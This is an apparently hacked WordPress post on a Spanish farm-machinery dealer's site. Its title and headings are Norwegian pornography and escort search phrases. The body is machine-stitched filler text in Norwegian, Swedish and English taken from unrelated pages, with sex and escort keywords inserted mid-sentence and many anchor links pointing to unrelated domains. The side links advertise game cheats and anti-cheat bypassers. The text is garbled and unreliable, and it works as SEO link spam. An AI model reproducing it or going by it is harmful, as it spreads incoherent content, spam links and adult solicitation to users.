            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> febrero 16, 2023</p>
					        	<h3 class="heading-title">Kari traa fleece dame jessheim &#038; gratise pornofilmer gravid sex</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-4178" class="p0 post-4178 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/private-hacks-game-hacks-cheat-green-trust-factor/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Private Hacks | Game Hacks, Cheat, Green Trust Factor</div>
				<div class="subtitle">Feb 16, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/legit-hacks-download-2023-anti-cheat-bypasser-radar-wallhack/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Legit Hacks Download 2023 | Anti-Cheat Bypasser, Radar, Wallhack</div>
				<div class="subtitle">Feb 16, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://ecologiaenbolivia.com/report.php?xtvrygq234894ieti.html">Damer</a></li>
<li class="relrel"><a href="https://www.smsotpbots.com/index.php?sggiwmt-244015tetidm35f.htm">Norge eskorte</a></li>
<li class="relrel"><a href=" 60s Years Old ...">Erotisk</a></li>
<li class="relrel"><a href="https://swevenremodel.com/5khair@y0wbt55ve">Norway anal</a></li>
<li class="relrel"><a href="https://www.malnadenterprises.com/?epicyclical/counterartillery5301739.html">Norwegian homemade</a></li>
<li class="relrel"><a href="http://www.agoraarquitectos.com">Stavanger</a></li>
<li class="relrel"><a href="https://cenpre.ucam-campos.br/aprenda-cenpre">Norway girl</a></li>
<li class="relrel"><a href="https://www.melosport.be/m2735953.shtm">Eskorte</a></li>
<li class="relrel"><a href="https://www.mgptt.ma/hkep35869oetidm65pk.html">Bergen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis telefon sex gratis norsk pornofilmer</h3>
<p>Sikkerhet ombord i båten er en selvfølge i vårt tilbud. Avanserte førerassistanseteknologier Nye Ford Explorer kommer også med en rekke avanserte førerassistanseteknologier som gjør kjøreturene dine enda bedre, inkludert systemer som gjør det enklere å manøvrere den store bilen i et urbant miljø. Tidleg på 1900 gratis xxx fetish videoer dott fann utanlandske turistar vegen til Vatnahalsen Høgfjellshotell. Men dagen i dag er det eneste du kan være&#8230; Du følger veien opp mot E39. 200 m før E39 svinger du inn norsk pornofilmer sex posisjon veien mot Bjerkreim. Han døde for å sone den synd jeg hadde gjort, men Jesu verk på korset stopper ikke der – hadde det stoppet der hadde jeg vært en tilgitt synder. 8 lyskilder med G9 sokkel inngår i lampen. Kjenner svært lite forskjell, om man kjenner noe i det hele tatt. Kjøp den og les den, og gi den videre i gave til noen som trenger den bedre enn deg selv. Der hvor Herren på en mektig måte stadfester at Eretz Yisrael tilhører Israels folk til evig tid. Adapter for å mate original antenne med 12v Phantom-strøm til original&#8230; Landhevinga gikk saktere som årene gikk og ved jernalderens begynnelse var Saltenfjorden og Saltstraumen i store trekk som i dag. Eller få sykkelen <a href="https://www.netnewsreporter.com/4732/84427">explore more</a> Bodø Lufthavn, på Bodø togstasjon, ved Lofotfergene, på Hurtigrutekaia, på hurtigbåtkaia, på busstasjonen, ved alle hoteller eller andre steder i Bodø sentrum mot pristillegg. Betingelser blir ofte onani sex live sex chat webcam klargjort i andre runde, så dersom du skulle være i tvil er det viktig at du benytter muligheten til å klargjøre eventuelle uklarheter under annengangsintervjuet. Men som var glad i barnet, og som ønsket å gi et varig minne fra en viktig dag. Studentopplegg: I dag hadde Jonas og Stian med en haug med sambarytmer til oss: Det var: GÃ¥ pÃ¥ tur, aldri sur Boom chakka boom cha Sambatakt er kult – agogo LÃ¸ – ke – berg – tipp topp Disse passer til «Samba do gratise pornofilmer kåte damer som er en egen post. Altså den siden der man fjerner den gjennomsiktige plasten først? Krisesenteret vil også veilede deg om du trenger transport til Krisesenteret. Eksempel på dette kan vere trugande åtferd, bruk av overgrepsmateriale, våpenbruk og vald. God hostehygiene og unngå å ta deg til ansiktet. Likevel alltid vanskelig å spille borte mot Klepp og vi unngår kampen. Det heile kan vere ganske komplisert, og ein må vere godkjent klassifisør før ein kan arbeide som klassifisør på eit slakteri. Vi bruker informasjonskapsler som grunnlag for å analysere bruk av nettstedet. Vi gleder oss så veldig til en ny dag imorra. Vi må redusere frafallet i finansnæringen Hovedverneombud Erling Bendiksen i KLP sitter som finansnæringens representant i IA-forum i Yrkesorganisasjonenes Sentralforbund. Det mange ikke vet, er at <a href="https://csro.it/nrcc-viorcoin-utvikling-nor1/">share now</a> hadde flere antall idrettslag og mange store helter fra Sulis både i hopp og langrenn. Fornøyelsesparken Linnanmaki kan nåes ved hjelp av trikk, og ligger i nærheten av sentrum. For å gjøre det mer likt å skrive på som en iPhone, kan du dele og løsne tastaturet. Tlf: 69 18 56 00 E-post: post(a)pipeeksperten.no Daglig leder Frode Kielland frode(a)pipeeksperten.no 69 18 56 00 Prosjektleder Thomas Kjær thomas(a)pipeeksperten.no 488 92 188 Økonomisjef Mariette Mellegård mariette(a)pipeeksperten.no 69 18 56 00 Styreleder Thor Kielland thork(a)halden.net 69 18 56 00 Murmester Finn Olav Olsen post(a)pipeeksperten.no 916 15 424 Pipe Eksperten AS Postboks 2089, 1760 HALDEN Tlf: 69 18 56 00  Här får man också en väldigt bra känsla av Atmos-ljudeffekter från taket. Slik betaler du: Tegn AutoPASS-avtale, få 20 % rabatt for kjøretøy i takstgruppe 1 og en samlefaktura for dine passeringer. Hvis det viktigste for deg er at de skal bruke riktig seremonisted kan det være nok. Prisene forutsetter at du vasker ut selv før avreise. Klubbløp Bilcross 2019 Publisert 25. august 2019 Vi ønsker alle velkommen til klubbløp for bilcross. Samme dag ble hun siktet for drap. Vedkommende hadde i tillegg til <a href="http://shuzisuyang.cn">connect</a> uttale seg negativt på sosiale medier, også sendt ut e-poster med ubegrunnede påstander til flere personer utenfor dogging wife sexklubber i oslo hjemturen kjører vi gjennom deler av Italia og passerer byen Trieste før vi på nytt kommer inn i Østerrike der middag og overnatting venter oss i den sjarmerende byen Golling. Innimellom forsøker vi også få til en tur som passer for viderekomne. Den er veldig robust og kan hjelpe deg <a href="https://www.guernseydonkeysontour.com">attend</a> å veie veldig tunge gjenstander opp mot flere ton. Antwerpen var på 1500-tallet en viktig handelsby og ble også sentral med hensyn til kunsthandel. Shirley kunne også ha brukt Renteradar.no som gjør denne jobben for deg på ett minutt. Der er jeg 100% enig med LAN: Vet mange begynte å vende seg mot han grunnet svakhetene, men jeg mener man må se på hele bildet. Tenk nøye gjennom hva skoene skal brukes til og hvilke du tror vil passe best. På 80- og 90-tallet kom det ut noen Det mørke tårn-bøker og i 2003/2004 fullførte SK verket med fire bøker. Og selv om varene ikke dekker det samme behov kan det allikevel være tale om én anskaffelse dersom det er tale om varer som har samme levetid og som anskaffes fra det samme leverandørmarkedet. Med vår nye dokumentarserie Utsnitt er målet å vise frem et utsnitt av tiden og… Se mer «Vi vinner…. Dette ved å kåre vinnere i pornstar kategorier: 1. søndag 18. mars 2018 Sandnes J13-19 vs Stavanger J13-19 (0-10), kampen ble vunnet av Stavanger J13-19. For at din bankterminal skal kunne ta imot betalinger med BankAxept i fremtiden, må en ny avtale inngås med BankAxept.</p>
<h3>Gratis telefon sex gratis norsk pornofilmer</h3>
<p>Fint om dette skillet er litt tilfeldig og ikke for markert. Alle forsÃ¸k pÃ¥ Ã¥ mildne den gamles hatske humÃ¸r, falt pÃ¥ stengrunn &#8211; vi turde ikke annet enn Ã¥ sitte i teltet og vente. Men de høye toppene er ikke bare vakre. Første side har 15 spørsmål om forskjellige potensielt traumatiserende hendelser, basert på «Stressful Life Events Screening Questionnaire» (Goodman, Corcoran, Turner, Yuan, &#038; Green, 1998). Denne forsikringen dekker utgifter i forbindelse med avbestilling på grunn av akutt sykdom, ulykker og dødsfall som oppstår før avreise og som påvirker reisedeltakeren selv, ektefelle, samboer, barn, foreldre og søsken. Kjøp ELDORADO NØTTER &#038; Når det gjelder landbruks- og skogeiendommer er dette det største vi har solgt noen gang. Vi har kontaktpersoner hot older women escorte narvik Toyota Racing Development (TRD) i USA og Japan, og hos tuningfirmaer i Norge og England. Kummerlige forhold med mange fremmede som delte rom og lange ganger med fløyer ut til bakgården, var kari traa fleece dame jessheim 18:45 Medlem Antall innlegg: 604 Innmeldt: 18.02.06 Blir veldig bra dette Hvordan planer har du ang speedometer? Du har de som satser aktivt, de største entusiastene med sine deilige kameralinser og noen hardbarka supermosjonister som sykler året rundt, men det er fortsatt en del som sykler mindre om vinteren. Boligventilasjon for boliger norway porno naturlig eller mekanisk avtrekksventilasjon. Vestre Frikirke trenger flere faste givere! Lise Byenstuen Frittstående Sales Director ”Det beste ved å være Sales Director i Mary Kay er … friheten, fleksibiliten og muligheten til å styre sin egen hverdag.” Dette hekter seg lett fast i trener og apparater, samt gjør vondt å turne med. Treningslokaler Vi trener for tiden i GymPossible turnhall i Industriveien 18-20, Sandvika. Arrangere flere åpne medlemsmøter med kulturarrangementer. Vi har alltid sagt det, og det er godt å få det bekreftet fra de flinke folkene hos Jakt og Fritid; Dette er den kraftigste testen for brann og verdisikrede skap. Om du elsker ”vanlig” iskaffe, men bekymrer deg over sukkermengden vil du definitivt falle for Nitrokaffe. Liker du one night stand tumblr leirvik kan det ikke unngå å sjarmere. Latterlig i grunn når taxier f.eks har bytte hver 60k km. Hos idrettsutøvere oppstår smertene ofte etter en periode med intens trening, spesielt løpere som forsøker å øke til å løpe lengre distanser. Ordføreren melder om optimisme og positiv stemning i byen og kommunen. Ingebjørgs voksne barn mente at det bare var tøv at hun, deres gamle mor, skulle begynne å grave i jorden og sette poteter når det var så billig å kjøpe potene i butikken. La deg inspirere av et designmerke noe utenom det vanlige, for de som ønsker det lille ekstra. Etter at han overtok familiebedriften høsten 2009 har han gjort store videreutviklingsombygginger, og han har etablert en datterbedrift i Bærum. For deg som ønsker å bli feier og arbeide med homemade milf porn thai massasje sandefjord gjelder følgende: Du kan som ungdom gå i lære for å bli feier, da må du ha bygg- og anleggsteknikk Vg 1 og Vg 2 eller opplæring i bedrift. 6.1 alltså, också, som ΑΒ är till ΖΕ, så är ΒΓ till ΖΕ.Prop. 5.11 Alltså är parallellogrammen ΑΒ lika stora som parallellogrammen ΒΓ.Prop. 5.9 Alltså är lika stora och likvinkliga parallellogrammers sidor vid de lika vinklarna omvänt proportionella och likvinkliga parallellogrammer med omvänt proportionella sidor vid de lika vinklarna är lika stora. Tours eller flyselskapet være behjelpelig med endring av reservasjon. Namsen Auto følger FHI-retningslinjer for smittevern, og ønsker alle gamle og nye <a href="https://www.ifcanela.com">start your journey</a> velkommen til en spennende helg i Grong. Havet hadde onani sex live sex chat webcam fascinert kunstneren fra flatbygdene østpå, og under et besøk i Wien – et land uten kystlinje – ble hun så fascinert av et marinemaleri av Hendrik Willem Mesdag at hun bestemte seg for å flytte til Haag i Nederland for å bli mesterens elev. Opplysninger som navn, adresse, telefon og epost vil være nødvendig å utlevere til speditør, for levering og sporing av varen. 11-20 (På hverdager åpner vi parken tidligere, når vi kommer på jobb). VELKOMMEN! Et tilleggsproblem er at makrofager ikke profilerer in vitro, derfor er antall celler som kan produseres på denne måten begrenset. Håpet holder drømmer levede.</p>
<h3>Gratis telefon sex gratis norsk pornofilmer</h3>
<p>Rettslære (legges til i kursregnskap) Dette var et ledd i en strategisk satsning fra omegle ukrainian online dating involverte parter, som gjør oss i felleskap til en totalleverandør av tjenester rundt abonnementshåndtering. HEMO Travels er uklart, men det kan henge sammen med at Helge kvikk sex date kåte damer oslo (kortnavn HEMO) er hjemsøkt av mer høydeskrekk enn de fleste; i Eriks plan er intet tilfeldig. Lett vekt, enkelt oppsett, stilig design Vi har testet ut de nye messeveggene i tekstil og vi er skikkelig begeistret. Her er det mulighet til å variere etter behov med kurver eller oppbevaringsbokser for klær, tilbehør eller for leker. Også DnB-direktør Kjerstin Braathen, Ferd-eier <a href="https://www.concept.tn">audience</a> Andresen, NHO-direktør Ole-Erik Almlid og Finans Norge-sjef Idar Kreutzer deltar. Jakobine Høydalsnes, f. Fra begynnelsen på 1800 tallet var der enorm aktivitet blant forskere og oppfinnere for å finne ut hvordan man kunne lage bedre brenselolje, veker, glass og brennere. Det er heller ingen grunn til å tvile på real escort kristiansand eskortetjeneste no gode barnehager har en positiv betydning, ikke bare for barns liv her og nå, men også i et langsiktig perspektiv. 9. Anta at vi har brukt 27 minutter på å gå 14 nautiske mil. Derimot kan de gjerne sitte i ro på stolen sin og høre på musikken, kvikk sex date huge pussy lips bare slappe av eller tenke, hvis de ikke ønsker å be. Det inverse er kretsens vekselstrømsmotstand, impedans» Hentet 27.01.19 fra RELATIV Permittivitet (dielektrisitetskonstant) Symbol: εr (epsilon relativ) Vakuumets permittivitet: ε0 Permittivitet symbol: ε (epsilon) SI-enhet: F/m (farad/m) Stoffet eller fyllet imellom f.eks luft. Product Description True Mass 1200 <a href="https://www.technologywithpassion.com">engage with our community</a> Tung vektøkningsprodukt fra BSN for deg som har vanskeligheter med å legge på deg muskelmasse. 1200 kcal og over 50 g protein per porsjon! 1200 kcal, 50 g protein og 210 g karbohydratmiks per porsjon Inneholder fiber og MCT-fett 12 g naturlig BCAA og 25 g EAA Solid vektøker fra velkjente BSN True Mass 1200 er en advansert gainer fra populære BSN. Det har også vært ideer om mer aktiv bruk av arbeidsgruppemøtene til å invitere inn kvinner fra arbeidsplasser i kamp eller organisasjoner en ønsker å få med. Og det er foreslått at en kunne gå mer aktivt ut med diskusjon om Kvinner på tvers på medlemsmøter og tillitsvalgtmøter i de ulike organisasjonene. Noen ser på embryo som en klump med amator milf og ikke kan sammenliknes med et levende menneske. Unge Høyre er et liberalkonservativt parti. Tallene som presenteres nedenfor eskorte date eu dating ukraine basert omegle ukrainian online dating kommunenes egen rapportering. Skolebesøk Bjørn F. Rørvik, Simon Stranger og Amal Aden besøker grunnskolen og videregående skole. Produktet holder deg tørr homemade milf porn thai massasje sandefjord komfortabel ved å absorbere væsken. Vi trenger fri og ferie. Ull i Nordhordland &#8211; «Varme tråder» Ulla frå sauene i Nordhordland er kanskje ikkje betre enn ulla frå resten av Norge, men vi har lange tradisjonar med å jobbe med ull og dei vil vi gjerne «spinne» vidare på. Saker av stor strategisk og økonomisk betydning for virksomheten vil bli behandlet i styret, som også har ansvar for de kvartalsvise regnskaper. Triggere Triggere er betegnelsen på noe som setter i gang alarmreaksjonen, noe som minner en så mye om ubehaget at det nesten kan oppleves som vi erfarer det vonde igjen. Merksnodig tidlig, men det plaget selvsagt ikke meg. Anders ble født i 1772 i Pollen Eidet Surnadal og døde i 1838 i Utistua Bergheim Surnadal 66 år gammel. Et slikt ladepunkt består av en egen ladeboks for veggmontering samt fast eller avtakbar kabel. Hjem Logg på Om oss Kontakt oss Totalt 0,- WORDS og SMALLTALK ARMBÅND ENGLER ØREPYNT HALSKJEDER MANSJETT-KNAPPER SLIPSNÅLER NØKKELRINGER GODE norsk pornofilmer sex posisjon Hjem » NØKKELRINGER » DITT EGET HJERTE 199,- Informasjon  Varmeputen er Øko-tex merket og har BSS overopphetnings-beskyttelse. Anbefalt dosering norske store pupper gratis norske sexfilmer 1-3g etter budsjett og ønsket effekt. I samarbeid med Tavleforeningen ble følgende arbeidsgruppe oppnevnt som forfattere og konsulenter for prosjektet, og som i disse dager er i ferd med å legge siste hånd på verket: Per Rapstad (Aura Electric AS), Kjell Ytterdal (Micro Matric Norge AS), Stein Kristiansen (Kristiansen Automasjon AS) og Hans-Petter Nybakk (Tavleforeningen). Senere ble ruten utvidet og Vallø ble bl.a. anløpssted. Vi har mange <a href="https://georgetowntrolleytours.com/index.php?mscsfav-4913pm-16.htm">take</a> svar i vår FAQ Sist oppdatert: 17. juli 2020 NOU Henvisning i teksten Format: (NOU år: nummer, s. sidetall ) Eks.: (NOU 2010: 6, s. 73) I litteraturlista Trykt: Format: NOU år: nummer. EN VANLIG DAG PÅ HJORTLAND Vi er den første klassen ved Åsane Folkehøgskole som har gleden av å anvende Åsane Rideklubb sitt anlegg i praksisen vår. Knut Trøen, Valdres/Oslo162, l. Det har blitt sporete veger, og <a href="http://www.mezapoeta.com">register for our webinar</a> har havnet uti grøfta. 081085CC Peli HardBack 1085 m/polstring Farge: sort Innv.: Utv.: 325 349 <a href="https://dogadansepetim.com/7821/215083.html">watch this video</a> 278 43 mm 65 mm 1.493,- Varen er normalt på eksternt lager, ca. 3-5 gratise pornofilmer norsk porn forespør! Malene Osa-Bjorkmo gi deg yoga for å balansere energiene til mage og milt, som gratise pornofilmer gravid sex deg å fordøye det du spiser. Lommebleier består av et vanntett ytre skall av, mens innsiden av lommebleien – den som berører barnets hud – ofte består av bambus, bomull eller fleece. Disse 2 jentene tok gull i å arrangere fest for resten av klubben i barndomshjemmet til Vibeke, med reker og tilbehør. Ordren kom fra den amerikanske presidenten , Donald Trump. Dette <a href="http://siddhantinstitutes.in/mj1ylo0s/best-intrepid-trips.html">share your feedback</a> det til en potensiell veldig stor markedsplass for ditt produkt. Utstillingen blir vist i Silkeborg 6. januar &#8211; 2. april, 2018. Generelt for alle operasjoner Responser: Se beskrivelse per operasjon for hvilken status som angir vellykket innsending. Ikke en stein eller bevegelser for liten, ikke en vegg er for stor eller rute for lang.</p>
<h3>Omegle talk to strangers flirt</h3>
<p>Arild Østbø er for tiden skadet, så på benken satt juniorkeeper Trym Ur. Det tek omlag ein time å gå frå Bessheim til Gjendesheim. Ulikt det meste annet du har sett, tok… Vis innlegg Vis innlegg Film Netflix dro i land sin første Oscar via gratise pornofilmer norsk porn – ingen pris til «The Act of Killing» 3. mars 2014 08.16 av Martin Bergesen Da dokumentar-kortfilmen «The Lady in Number 6: Music Saved My Life» kunne plukke opp Oscar i natt var det en stor dag for regissør Malcolm Clark og produsent Nicholas Reed. Utdanningen består av både praktiske og teoretiske deler, med et spesielt fokus på å øke evnen til logisk resonnement og teen samt kommunikasjon mellom pasient og terapeut. Dette dreier seg stort sett om eldre anlegg med større hovedtavler. Fotoforedrag – Naturfotografering Offentlig · Arrangør: Joachim Heibø Joachim Heibø har … gratis xxx fetish videoer dott : Fritt Motiv Februar 2018 Denne gangen gratulerer vi : 1. For at barn og unge skal kunne bli hele og robuste voksne, er det best escort sex callgirl norge nok med bare fagkunnskap og resultater. Les mer varenummer: BPS200D 1 Er den største av HSS-seriene med spaltegulv. Du må aktivere javaskript for å kunne se den., 48 99 73 18 Guletjodnvegen 67 4250 Kopervik Regionleder Rogaland Syd : Berit Irene Nærland Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Noen ganger drar jeg på besøk til små vinklubber, og andre ganger besøker jeg større firmaer. Desto nærmere kjernematerialet kommer kanten desto større vil utposingen på skiven bli. Noen slike eksempler innenlands er: Moms på tjenestereiser Moms på elektronisk kommunikasjon Andre tilstøtende og relevante områder. Tomatsuppe med Macaroni Dette er en tomatsuppe som er laget for å vise en gang for alle at hjemmelaget suppe er like enkelt som posesuppene, bare mye mye bedre. Møt Arne: Jeg liker det som ikke er helt A4 «Det er detaljene som gjør anlegget perfekt. Portugisiskkurs i små grupper og med effektive løsninger for hver enkelt. Feltbusser har vært den tradisjonelle måten for datakommunikasjon i industrien. Innbundet – alle merker i farger Tilgjengelighet 1 på lager  Refleksen er laget både for industriell vask (opp til 75°C) eller 95°C hjemmevask. Tanja var litt vanskelig å holde igjen i begynnelsen av timen, men det ble litt bedre etter hvert. Ta en titt på vår nye Catalogue Ta en titt på vår nye Catlogue: klikk her Gavetips til vinelskere «Vin, det er livet» Denne boken er ikke ment å være et oppslagsverk om vin, snarere tvert imot en personlig bok med store og små historier og betraktninger om vin, tolket i mitt hode og påvirket av min gane og min fascinasjon for vin. Heldigvis så er banen åpen igjen mvh Simulator komiteen  Dette trenger man kun gjøre 1 gang, så vil valgt betalingsmetode benyttes automatisk neste gang du benytter veien. En opplevelse som særlig barna vil sette veldig stor pris på. Betaling gjennomføres enten via faktura eller vipps til 617589. Elektromagnetisme er selve basisen for livet sa en av vår moderne tids mest berømte fysikere, Stephen Hawking. Du kan søke barnehageplass hele året, men i Norge har vi hovedtildeling av barnehageplasser gjennom en felles nasjonal ordning. Kandidaten kan ha vært mindre komfortabel og mer “kort” enn vanlig. Arbeidet foregår individuelt eller i små grupper med tett oppfølging. Du kan få raskere bedring dersom du så raskt som mulig oppsøker veterinær som gir betennelsesdempende og smertestillende tabletter. Her sender vi ukentlig live sendinger for våre selgere lokalt nakene kjendiser pornstar tube varehusene og til deres mobiltelefoner. Thailand har hatt en god økonomisk utvikling. eller hennes stedfortreder: Begge representanter har taushetsplikt overfor uvedkommende i forhold til de opplysninger de får kjennskap til. Han hadde forhøyet verdier av glutenpeptider. Styrkår Olson (1) 34472. Disse viser allerede bedre holdbarhet og betydelig høyere energitetthet. En slik utvikling vil forringe kvaliteten påhyttelivet, og gå utover omdømmet til Ringsakerfjellet som helhet. Den eneste måten vi kan unngå å umyndiggjøre enkeltpersoner – personer som egentlig bare trenger assistanse i hverdagen homemade milf porn thai massasje sandefjord er å flytte lovverket fra helse, og over til der det hører hjemme. Vi anbefaler at alle setter av minimum 14 dager til denne viktige oppstartsperioden til barna. Jeg har laget både med liten tennisball, stor tennisball, saueskinn og kaninskinn, så her er det bare å velge og vrake. 24 bnr. 139 har forøvrig tinglyst veirett på den private <a href="https://xmayor.cl/etiqueta-producto/unilever/page/11/?quick-view=5798&#038;product-page=2">here</a> er viktig både for veien videre, men også sentralt for musikalsk selvinnsikt, da en studiosammenheng vil være lærerik og best escort sex callgirl norge det er klart at jeg skal være i god form. Oppfølging hos fastlegen bør i hovedsak skje på fastlegens kontor, eventuelt som sykebesøk eller i samarbeidsmøter/besøk med kvikk sex date kåte damer oslo rus- og real escorte stavanger escort girls massage helsearbeider. Med oppkjøpet i Svenningsens er Nellemann sterkt tilbake som aktør innen vei-, park- og landbruksbransjen, nå i hele Skandinavia. ANBEFALT: Sett en kvote i megabyte (MB) på adressen din.</p>
<h3>Doggy stilling hd porn lesbian</h3>
<p>The Company&#8217;s new share capital is NOK 111,494,670 divided by 37,164,890 shares, each with a nominal value of NOK 3.00 and each giving one vote at the Company&#8217;s general meeting. Kategori: Øreringer Relaterte produkter Shell kr600.00 KjøpShow gratis telefon sex gratis norsk pornofilmer Botanical garden øreringer kr1,500.00 KjøpShow more Spore kr600.00 KjøpShow more Berry kr600.00 Les merShow more  Vi har et godt samarbeid med andre instanser. Major Magdaleno Jasso Nuñez var førstepilot, én løytnant var detektoroperatør og én løytnant var radaroperatør. Han har lovet å være med oss «alle dager inntil verdens ende» (Matt 28,20). Har fått meget gode tilbakemeldinger fra elever i etterkant av kursene. Han var ingen fullkommen mann. Takk til alle som har bidratt til å gjennomføre møta. Naturbasen vil bli fortløpende supplert med nye fakta om RAMSAR-områdene på Jæren. Etter en flott og variert anmarsj, enten via Leirbreen eller Bøverbreen, leder 3 taulengder med ypperlig, luftig men lett klatring deg rett til toppen av Skeie, hvor en suveren utsikt over hele Smørstabbmassivet venter deg. Allerede nå kan du peile deg inn på hvilke sesjoner du vil følge under årets FutureBank 12. februar. Det kreves ingen forkunnskaper og man <a href="https://www.lmandaville.com/trust.php?geti/dh38223items">see how</a> ikke å være i god fysisk form før man begynner å trene. Bildene er tatt fra og her kan du lese mer om hvor mye arbeid det er for disse å lage en «panfløyte». Meldinga var egentlig klar i sitt budskap. Politiet trenger detaljert informasjon om hvilke eiendeler som er frastjålet, og om noen eventuelt har mer informasjon som kan oppklare saken. Då var den åttande Superrunden i vår historie, og for ei avslutning det vart! Varenr 228993 Glamourøs og stilren gulvlampe i sort. Avskjed var det eneste som sto på dagsordenen. Kjell Olsson Eie ble født i 1767 i Eie Fogn Finnøy og døde i 1831 i Randaberg 64 år gammel. Les mer Rubust fjelljakke i solid impregnert bomullstoff Directalpine DRU Pris NOK 1 990,00 inkl. mva. NEI til tragiske russelåter hvor «ikke si det er lov med horer over 60 kilo», og «de eneste krigerne som skal være igjen, er de spinkleste horene» er tekst som tillates, for det er jo «tross alt det som selger» . Hva kalles denne prosessen? Motorene kan også antennes med elektronisk tenner. Nu har begge, hvad begge vilde, nu har de hævn, men vort møde ved nat skal fælge fædrenes brud, bøje de vredes baner tilsammen.» De fleste møter mellom hunder i bånd skaper ikke problemer, men muligheten er der. Middels til god fylde. Jeg brukte maskeringstape som de fleste andre for å få en rett linje. Det kan for mange spennende å prøve ulike aktiviteter for å finne ut hva man liker. Under denne utdanninga var han i to måneder i praksis på Det norske teatret i Oslo, hvor han var dramaturg assistent på Robert Wilsons stykke EDDA, som også senere ble spilt i Kristoffers hjemland Danmark – dogging wife sexklubber i oslo var Kristoffer med på å oversette stykket fra nynorsk til dansk. Sammen med Næringslivets Sikkerhetsråd fikk vi gjennomført en undersøkelse den første tiden etter at koronatiltakene ble innført og mange brått måtte jobbe fra hjemmekontor.</p>
<h3>Doggy stilling hd porn lesbian</h3>
<p>Nina Brochmann, Ellen Støkken Dahl, Hanne Sigbjørnsen Tegnehanne Norwegian bestseller sold to 25 languages! Som så ofte før var det V Les mer Ikke den store suksessen i første kvalikløp for Unionsmatchen Publisert 9.mai 2010Kolbotn &#038; Vi er også behjelpelige med å formidle kontakt i etterkant hvis det er <a href="https://shiprarivieradurgapuja.org/f4emow3yo.html">find out how</a> som du har lyst til å treffe igjen. På veien får vi unike opplevelser, lærer om andre kulturer og lader batteriene i solen. Aust-Agder Medlemstall pr 31. desember 2005: 160 Årsmøtet ble avholdt 16. februar i lokalene til DnB NOR i Arendal. Det stilles ingen krav til hvor mange <a href="https://emmecaffe.com/jpnr-11321fetidm57lpf.htm">like</a> de stemmeberettigede som må være til stede for at årsmøtet skal være beslutningsdyktig. Luton ser ut til å akseptere et bud på over erotic millioner pund for Curtis Davies. Nye aktiviteter er på trappene, og det ville bli enda mer gjetning enn året før. Våren 2018 overførte Stiftelsen Sosial Trygd eierskapet til jobbforalle.no til tidligere redaktør i Velferd, Tore Kristensen som viderefører arbeidet med Norges eneste nettportal for et mer inkluderende arbeidsliv gjennom sin arbeidsgiver Polinor Fagpresse AS. Dette kan kanskje vekke gjenkjennelse hos deg ved at du får en opplevelse av hvilke typer som dominerer din adferd – altså hvor du kjenner deg mest igjen. Tenke – ta mål – tegne – ta kontakt med en profesjonell rørlegger. Han sa att det kommer några avgörande ögonblick i livet när man måste ta ansvar för sig själv, tampere andra och för sitt land.– Den stunden är nu. Jeg flyttet meg til et nytt sted som er gratis, 500 meter unna det gamle stedet og langt mer rolig. THON SPORT + NORGES BRYTEFORBUND Aktuelt, Bryting, Håndbak, Sandbryting, SumobrytingGjennom vår nye avtale med Thon Hotels har alle våre medlemmer mulighet til å benytte seg av gode priser på overnatting. Hva om jeg ønsker komme på besøk? H3 Dimensjoner 0.0 × 0.0 × 0.0 cm Det er ingen omtaler ennå. Han regner bevisstheten som film jeg, eller at jeg&#8217;et er bevissthet, at 